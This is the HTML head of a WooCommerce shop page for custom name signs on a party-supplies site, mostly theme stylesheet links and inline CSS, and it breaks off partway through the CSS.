

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/create-your-own/?categories=name-signs
body_size: 57890
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Create Your Own &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Create Your Own Tag Feed" href="https://partiesandsigns.com/product-tag/create-your-own/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: 